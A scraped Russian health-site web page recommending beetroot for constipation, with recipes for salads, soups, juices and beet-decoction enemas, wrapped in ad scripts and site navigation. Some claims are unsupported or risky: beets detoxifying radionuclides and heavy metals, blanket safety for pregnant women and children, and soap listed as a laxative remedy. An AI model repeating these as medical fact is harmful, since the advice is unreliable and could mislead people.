

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://opischevarenii.ru/lechenie-i-simptomy/zapor/svekla.html
body_size: 26718
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <title>Свекла при запорах - рецепты приготовления</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1">
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,300,600,600italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
  <link rel="stylesheet" href="/wp-content/themes/med/style.css">
  <link rel="shortcut icon" href="/favicon.ico">
  <meta name="description" content="Рецепты со свеклой от запоров. Салаты, супы, соки. Нюансы приготовления.">
  <meta name="keywords" content="свекла при запорах,свекла от запора,сырая свекла при запорах,свекла при запорах как принимать">
  <link rel="canonical" href="/lechenie-i-simptomy/zapor/svekla.html">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.5.13' type='text/css' media='all'>
  <link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.3' type='text/css' media='all'>
  <link rel='stylesheet' id='cpsh-shortcodes-css' href='/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='style-experts_webnavoz-css' href='/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&#038;ver=5.5.13' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='ye_dynamic-css' href='/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.2' type='text/css' media='all'>
  <link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2723">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopischevarenii.ru%2Flechenie-i-simptomy%2Fzapor%2Fsvekla.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopischevarenii.ru%2Flechenie-i-simptomy%2Fzapor%2Fsvekla.html&#038;format=xml">
  <script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style type="text/css">
  div#toc_container {width: 100%;}div#toc_container ul li {font-size: 90%;}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .content_rb {
        text-align:center;      
  }               
  </style>
  <meta property="og:title" content="Как можно применять свеклу при запоре, рецепты">
  <meta property="og:url" content="https://opischevarenii.ru/lechenie-i-simptomy/zapor/svekla.html">
  <meta property="og:description" content="Свекла при запорах помощник номер 1. Запор — неприятное и вредное явление. Чаще всего затруднение проходимости масс по кишечнику происходит вследствие неправильного питания или образа жизни. Поэтому самым полезным будет воспользоваться натуральным продуктом, которым и является свекла. И в отличие от">
  <meta property="og:image" content="https://opischevarenii.ru/wp-content/uploads/2016/11/Snimok-ekrana-2016-11-22-v-16.21.23.png">
  <meta property="og:image:url" content="https://opischevarenii.ru/wp-content/uploads/2016/11/Snimok-ekrana-2016-11-22-v-16.21.23.png">
  <meta property="og:image:secure_url" content="https://opischevarenii.ru/wp-content/uploads/2016/11/Snimok-ekrana-2016-11-22-v-16.21.23.png">
  <style>
  .ai-viewports                 {--ai: 1;}
  .ai-viewport-3                { display: none !important;}
  .ai-viewport-2                { display: none !important;}
  .ai-viewport-1                { display: inherit !important;}
  .ai-viewport-0                { display: none !important;}
  @media (min-width: 768px) and (max-width: 1039px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-2                { display: inherit !important;}
  }
  @media (max-width: 767px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-3                { display: inherit !important;}
  }
  .ai-rotate {position: relative;}
  .ai-rotate-hidden {visibility: hidden;}
  .ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
  .ai-list-data, .ai-ip-data, .ai-fallback, .ai-list-block, .ai-list-block-ip {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://opischevarenii.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript">
  rbConfig={start:performance.now()}; 
  </script>
  <script async="async" type="text/javascript" src="//realb.openfootbem.info/rotator.min.js"></script>
  <script async src="https://first.dvanadva.ru/2745/bb9376cbcc27874bf7126556702109650f915e90.js"></script>
  <style>
  .u843de8d4ba5d04be165d143933695e8b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2C3E50!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u843de8d4ba5d04be165d143933695e8b:active, .u843de8d4ba5d04be165d143933695e8b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u843de8d4ba5d04be165d143933695e8b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u843de8d4ba5d04be165d143933695e8b .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u843de8d4ba5d04be165d143933695e8b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u843de8d4ba5d04be165d143933695e8b:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u80248c6e43f9069a1d14b1054e3aa512 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2C3E50!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u80248c6e43f9069a1d14b1054e3aa512:active, .u80248c6e43f9069a1d14b1054e3aa512:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u80248c6e43f9069a1d14b1054e3aa512 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u80248c6e43f9069a1d14b1054e3aa512 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u80248c6e43f9069a1d14b1054e3aa512 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u80248c6e43f9069a1d14b1054e3aa512:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style></style>
  <style>
        #perelink-horizontal{
                vertical-align: top;
                margin: 0 -5px;
                text-align: left;
        }
        #perelink-horizontal .perelink-horizontal-item {
                vertical-align: top;
                display: inline-block;
                width: 165px;
                margin: 0 5px 10px;
        }
        #perelink-horizontal .perelink-horizontal-item a span {
                display: block;
                margin-top: 10px;
        }
        #perelink-horizontal img{
                width:165px;
                height:165px;
                margin-bottom:10px;
        }
  </style>
  <style>

  .close {
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
  height: 32px;
  z-index:1000;
  margin:0!important;
  background-color: #000;
  }
  .close:hover {
  opacity: 1;
  }
  .close:before, .close:after {
  position: absolute;
  left: 15px;
  content: ' ';
  height: 33px;
  width: 2px;
  background-color: #fff;
  }
  .close:before {
  transform: rotate(45deg);
  }
  .close:after {
  transform: rotate(-45deg);
  }

  #flat_ads_block {
  display:block !important;
  }

  @media screen and (max-width: 768px) {
  #flat_ads_block {
          display:block !important;
  }
  }

  </style>
  <style>

  .flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat_pm_3_modal-show{visibility:visible}
  .flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s}
  .flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible}
  .flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px}
  .flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1}
  .flat_pm_3_modal .flat_pm_3_timer,
  .flat_pm_3_modal .flat_pm_3_cross{top:0!important}
  .flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat_pm_3_cross:before{transform:rotate(-45deg)}
  .flat_pm_3_cross:hover:after{transform:rotate(225deg)}
  .flat_pm_3_cross:hover:before{transform:rotate(135deg)}
  .flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat_pm_3_timer span{font-size:16px;font-weight:600}
  .flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat_pm_3_out *{max-width:none!important}
  .flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_cross{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0}
  .flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_timer{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0}
  .flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)}
  .flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)}
  .flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat_pm_3_out.closed{min-width:0;min-height:0}
  .flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat_pm_3_out.show.left{transform:translateX(100%)}
  .flat_pm_3_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat_pm_3_video_flex.show{opacity:1}
  .flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1}
  .flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important}
  .flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="post-template-default single single-post postid-2723 single-format-standard">
  <noscript>
  <div></div></noscript>
  <header class="header">
    <div class="wrapper header__inner">
      <a class="header__logo" rel="nofollow" href="/"></a>
      <nav class="header__menu">
        <ul>
          <li id="menu-item-11" class="i_diagnostics menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11">
            <a href="/diagnostika/">Диагностика</a>
          </li>
          <li id="menu-item-21" class="i_disease menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21">
            <a href="/zabolevaniya/">Заболевания</a>
          </li>
          <li id="menu-item-51" class="i_anatomy menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51">
            <a href="/pischevaritelnaya-sistema/">Анатомия</a>
          </li>
          <li id="menu-item-1353" class="i_simptom menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1353">
            <a title="Симптомы и лечение" href="/lechenie-i-simptomy/">Симптомы и лечение</a>
          </li>
        </ul>
      </nav>
    </div>
  </header>
  <div class="wrapper container__wrapper">
    <div class="middle">
      <h1>Как можно применять свеклу при запоре, рецепты</h1>
      <div class="container">
        <main class="content" role="main">
          <nav class="breadcrumbs">
            <ul class="wrapper">
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/"><span itemprop="title">ЖКТ</span></a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/">Лечение и Симптомы</a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/zapor/"></a>
              </li>
            </ul>
          </nav>
          <article class="article">
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class="flat_pm_start"></div>
            <p><strong>Свекла при запорах помощник номер 1. Запор — неприятное и вредное явление. Чаще всего затруднение проходимости масс по кишечнику происходит вследствие неправильного питания или образа жизни. Поэтому самым полезным будет воспользоваться натуральным продуктом, которым и является свекла. И в отличие от слабительных средств, она не вызывает привыкания.</strong></p>
            <div id="toc_container" class="no_bullets">
              <p class="toc_title">Содержание</p>
              <ul class="toc_list">
                <li>
                  <a href="#i"><span class="toc_number toc_depth_1">1</span> Воздействие на организм</a>
                </li>
                <li>
                  <a href="#i-2"><span class="toc_number toc_depth_1">2</span> Использование в качестве лекарства</a>
                </li>
                <li>
                  <a href="#i-3"><span class="toc_number toc_depth_1">3</span> Рецепты</a>
                  <ul>
                    <li>
                      <a href="#i-4"><span class="toc_number toc_depth_2">3.1</span> Салаты</a>
                    </li>
                    <li>
                      <a href="#i-5"><span class="toc_number toc_depth_2">3.2</span> Супы</a>
                    </li>
                    <li>
                      <a href="#i-6"><span class="toc_number toc_depth_2">3.3</span> Соки</a>
                    </li>
                    <li>
                      <a href="#i-7"><span class="toc_number toc_depth_2">3.4</span> Другие рецепты</a>
                    </li>
                  </ul>
                </li>
                <li>
                  <a href="#i-8"><span class="toc_number toc_depth_1">4</span> Профилактическое применение</a>
                </li>
              </ul>
            </div>
            <h2><span id="i">Воздействие на организм</span></h2>
            <p>Благодаря своему составу этот овощ <em>полезен для перистальтики кишечника</em>. В состав входят:</p>
            <ol>
              <li>Клетчатка;</li>
              <li>Органические кислоты (щавелевая кислота, лимонная, яблочная).</li>
            </ol>
            <p>Оба этих вещества нормализуют стул, затормаживают брожение и рост гнилостных бактерий, благоприятно воздействуют на развитие здоровой микрофлоры.</p>
            <p>Кроме слабительного наблюдается еще и очистительный эффект. Свекла отлично справляется с выведением токсинов из организма, а еще радионуклидов и солей тяжелых металлов.</p>
            <h2><span id="i-2">Использование в качестве лекарства</span></h2>
            <p><img loading="lazy" class="alignleft size-full wp-image-2726" src="/wp-content/uploads/2016/11/svekla-molodaya-300x168.jpg" alt="свекла" width="300" height="168" srcset="/wp-content/uploads/2016/11/svekla-molodaya-300x168.jpg 300w, /wp-content/uploads/2016/11/svekla-molodaya-300x168-240x134.jpg 240w" sizes="(max-width: 300px) 100vw, 300px">Применять полезный овощ в виде лекарства от запора не только полезно, а еще и вкусно. Подойдет как сырая свекла, так и термически обработанная. Вареный корнеплод не теряет своих свойств после обработки. Безопасно применять для послабления стула у беременных и детей.</p>
            <div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4494294342147383" data-ad-slot="9112443317" data-ad-format="link"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <p>Большинство слабительных средств вызывают привыкание, что заставляет их употреблять раз за разом. Свекла не обладает таким эффектом. Ее <em>употребление не вызывает опасений</em>.</p>
            <p>Включение овоща в свой повседневный рацион будет очень полезным. Рекомендуется употреблять блюда с этим продуктом 2 – 3 р./нед. А самый лучший и вкусный рецепт каждый сможет выбрать себе сам.</p>
            <div class="interesting">
              Беременным и пожилым людям рекомендовано употреблять 100г свеклы ежедневно.
            </div>
            <h2><span id="i-3">Рецепты</span></h2>
            <p><img loading="lazy" class="alignright size-full wp-image-2727" src="/wp-content/uploads/2016/11/Snimok-ekrana-2016-11-22-v-16.22.03.png" alt="свекла" width="300" height="120" srcset="/wp-content/uploads/2016/11/Snimok-ekrana-2016-11-22-v-16.22.03.png 300w, /wp-content/uploads/2016/11/Snimok-ekrana-2016-11-22-v-16.22.03-240x96.png 240w" sizes="(max-width: 300px) 100vw, 300px">В качестве лечения запоров используют разнообразные блюда.</p>
            <p>Свеклу готовят как самостоятельный продукт или в сочетании с другими.</p>
            <div class="interesting">
              Какой способ вы выберете — неважно, важно, чтобы блюдо было по душе.
            </div>
            <h3><span id="i-4">Салаты</span></h3>
            <p>Салаты готовят из сырых или вареных ингредиентов. Рассмотрим некоторые рецепты.</p>
            <ul>
              <li>На терке натереть сырую свеклу, яблоко и морковь. Все это смешать, размять руками и заправить подсолнечным маслом и лимонным соком.</li>
              <li>Натереть на терке те же сырые овощи, добавить к ним мелко нарубленную капусту. Необходимо все смешать и пожать руками до выделения сока. Добавьте суда мелко порезанный чернослив (его заранее нужно вымочить).</li>
              <li>Измельчить вареную свеклу при помощи терки, пропустить чеснок через пресс. Смешать обе массы и добавить немного сметаны низкой жирности.</li>
            </ul>
            <div style="clear:both; margin-top:0em; margin-bottom:1em;">
              <a href="/lechenie-i-simptomy/zapor/semya-lna.html" target="_blank" rel="nofollow" class="u843de8d4ba5d04be165d143933695e8b">
              <div style="padding-left:1em; padding-right:1em;">
                <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Можно ли использовать семя льна при запорах, рецепты</span>
              </div></a>
            </div>
            <h3><span id="i-5">Супы</span></h3>
            <p>Очень благотворно влияют на работу желудочно-кишечного тракта первые блюда, по той причине, что горячая жидкость больше активизирует работу кишечника.</p>
            <p>Не рекомендуется варить суп на говяжьем или свином мясе.</p>
            <div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
            <div class="interesting">
              Отлично подойдет свекольник на легком курином бульоне.
            </div>
            <h3><span id="i-6">Соки</span></h3>
            <p>Свекольный сок разрешается принимать внутрь только через 2 часа, после приготовления, в маленьких количествах. Всего пара глотков за один раз. Зато в сочетании с другими соками можно употреблять в большем объеме.</p>
            <ul>
              <li>Выжмите сок из корнеплода при помощи соковыжималки. Добавьте несколько ложек меда. Жидкость должна настояться около 2-ух часов. Чудодейственный напиток готов. Стакан такого сока необходимо разделить на 3-4 приема в течение дня.</li>
              <li>Смешайте клюквенный и свекольный соки в соотношении 1:2</li>
              <li>Смешивается так же свекольный и морковный соки в соотношении 1:4</li>
            </ul>
            <p>Свекольный сок без добавок может вызвать тошноту. Рекомендуется употреблять не в чистом виде, а разбавлять другими соками.</p>
            <h3><span id="i-7">Другие рецепты</span></h3>
            <p>При запорах помимо диеты <em>используют клизму на свекольном отваре</em>. Для этого промойте корнеплод, очистите и отварите. Получившимся отваром делать клизмы. Для этих же целей можно развести сок свеклы с теплой водой (1:2)</p>
            <div class="interesting">
              Кроме полезного корнеплода от запора способны спасти такие средства, как семена льна, отруби, чернослив и мыло.
            </div>
            <p><em>Непременно посмотрите видео про это</em></p>
            <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <center>
              <div style="width: 640px; max-width: 100%">
                <div class="youtube-embed ye-container">
                  <iframe style="border: 0;" class="youtube-player" width="640" height="340" src="https://www.youtube.com/embed/HR56P26sqZU?playsinline=1" allowfullscreen></iframe>
                </div>
              </div>
            </center>
            <h2><span id="i-8">Профилактическое применение</span></h2>
            <p><img loading="lazy" class="alignleft size-full wp-image-2728" src="/wp-content/uploads/2016/11/running.png" alt="активный образ жизни" width="300" height="168" srcset="/wp-content/uploads/2016/11/running.png 300w, /wp-content/uploads/2016/11/running-240x134.png 240w" sizes="(max-width: 300px) 100vw, 300px">Чтобы избежать появления неприятных симптомов запора необходимо следить за рационом питания. Так же увеличить прием продуктов послабляющего воздействия, то есть состоящих из пищевых волокон, клетчатки.</p>
            <p>Еще один немаловажный фактор — это <em>количество выпитой воды в сутки</em>. При отсутствии противопоказаний 2 литра жидкости в сутки следует пить для профилактики запора.</p>
            <p>Преследуя эту же цель, нужно вести активный образ жизни, поддерживать тонус мышц живота, соблюдать режим дефекации, не сдерживать позывы кишечника в течение дня.</p>
            <div style="clear:both; margin-top:0em; margin-bottom:1em;">
              <a href="/lechenie-i-simptomy/zapor/probiotiki.html" target="_blank" rel="nofollow" class="u80248c6e43f9069a1d14b1054e3aa512">
              <div style="padding-left:1em; padding-right:1em;">
                <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Применение пробиотиков при запорах у взрослых</span>
              </div></a>
            </div>
            <p>Запор не только неприятно, но еще и вредно для организма. Забудьте про это явление навсегда. Используйте свеклу в блюдах своего рациона. Тем более, что они разнообразны и вкусны. Выбрать и купить корнеплод легко в любом магазине и на рынках. Этот доступный и полезный овощ заслуживает внимания к себе.</p>
            <div class="flat_pm_end"></div>
            <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class='code-block code-block-31 ai-viewport-3' style='margin: 8px 0; clear: both;'>
              <div class='ai-rotate ai-unprocessed' style='position: relative;'>
                <div class='ai-rotate-option' style='visibility: hidden;' data-name="QQ==">
                  <div id="venus-108173"></div>
                  <script type="text/javascript">
                  var venus108173 = { blockId: "108173", async: true };
                  (function (w, d, o, t) {
                  o.send = function () {
                  (o.queue = o.queue || []).push(arguments);
                  };
                  var s = d.createElement(t);
                  if (o.async) s.async = 1;
                  s.src = "//block.s1vesta.com/rotator/108173.js";
                  var i = d.getElementsByTagName(t)[0];
                  i.parentNode.insertBefore(s, i);
                  o.send("pageview");
                  })(window, document, venus108173, "script");
                  </script>
                </div>
                <div class='ai-rotate-option' style='visibility: hidden; position: absolute; top: 0; left: 0; width: 100%; height: 100%;' data-name="Qg==">
                  <div id="UXiYvJaTlt0u5x7wXKpR"></div>
                  <script>
                  (function(d,s,b,id){var js=d.createElement(s);
                  window.AD_DOMAIN_URL_SYS_8349582369 = '//minzdr-ru.ru/';
                  js.src=window.AD_DOMAIN_URL_SYS_8349582369 + '7WqhnAlPr1B0cvc.js';
                  d.getElementsByTagName('head')[0].appendChild(js);
                  if(typeof d[b]=='undefined') d[b]=[];
                  d[b].push(id);})(document,'script','obTBlocks','UXiYvJaTlt0u5x7wXKpR')
                  </script>
                </div>
              </div>
            </div>
            <div class='code-block code-block-32 ai-viewport-1' style='margin: 8px 0; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
            <div class='code-block code-block-33 ai-viewport-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
          </article>
          <div class="socials">
            <span id="yaShare"></span> <span class="social__text">Понравилась статья? Поделись с друзьями, поддержи проект!</span>
          </div>
          <div class="recom__title">
            Рекомендуем к прочтению:
          </div>
          <div id="perelink-horizontal">
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/zapor/bifidumbakterin.html"><img src="/wp-content/uploads/2016/11/Snimok-ekrana-2016-11-22-v-16.21.23.png" height="165" width="165"> <span>Применение бифидумбактерина при запорах</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/zapor/dyufalak.html"><img src="/wp-content/uploads/2016/11/Snimok-ekrana-2016-11-22-v-16.21.23.png" height="165" width="165"> <span>Расскажем, как принимать дюфалак взрослым при запорах</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/zapor/pered-posle-mesyachnyh.html"><img src="/wp-content/uploads/2016/11/Snimok-ekrana-2016-11-22-v-16.21.23.png" height="165" width="165"> <span>Что делать при запоре перед, во время и после месячных</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/zapor/fruktami-i-ovoshhami.html"><img src="/wp-content/uploads/2016/11/Snimok-ekrana-2016-11-22-v-16.21.23.png" height="165" width="165"> <span>Избавляемся от запора фруктами и овощами</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/zapor/probiotiki.html"><img src="/wp-content/uploads/2016/11/Snimok-ekrana-2016-11-22-v-16.21.23.png" height="165" width="165"> <span>Применение пробиотиков при запорах у взрослых</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/zapor/pri-gemorroe.html"><img src="/wp-content/uploads/2016/11/Snimok-ekrana-2016-11-22-v-16.21.23.png" height="165" width="165"> <span>Что делать, если при геморрое появился запор?</span></a>
            </div>
          </div>
          <div class='yarpp-related'>
            <section class="recom">
              <a href="/lechenie-i-simptomy/zapor/posle-antibiotikov.html" class="recom__item"><img width="240" height="140" src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-13-v-1.19.08.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy">
              <div class="recom__name">
                <span>Что делать при запоре после антибиотиков?</span>
              </div></a> <a href="/lechenie-i-simptomy/zapor/mylo.html" class="recom__item"><img width="240" height="140" src="/wp-content/uploads/2016/11/Snimok-ekrana-2016-11-22-v-16.09.55.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy">
              <div class="recom__name">
                <span>Мыло от запора &#8212; вред или помошь в нужное время?</span>
              </div></a> <a href="/lechenie-i-simptomy/zapor/smekta.html" class="recom__item"><img width="240" height="140" src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-22-v-1.55.22.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy">
              <div class="recom__name">
                <span>Применение смекты при запоре</span>
              </div></a>
            </section>
          </div>
          <div id="yandex_rtb_R-A-712591-2"></div>
          <div id="content_rb_509" class="content_rb" data-id="509"></div>
        </main>
      </div>
      <aside class="sidebar">
        <form role="search" method="get" id="searchform" class="searchform" action="https://opischevarenii.ru/" name="searchform">
          <input type="text" value="" name="s" class="searchform__query" placeholder="Поиск по сайту..."> <input type="submit" value="" class="searchform__submit">
        </form>
        <div class="sidebar__nav">
          <div class="recent__title">
            Симптомы и Лечение
          </div>
          <ul class="menu">
            <li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1355">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/">Боли в ЖКТ</a>
              <ul class="sub-menu">
                <li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3501">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke/">Боли в желудке</a>
                </li>
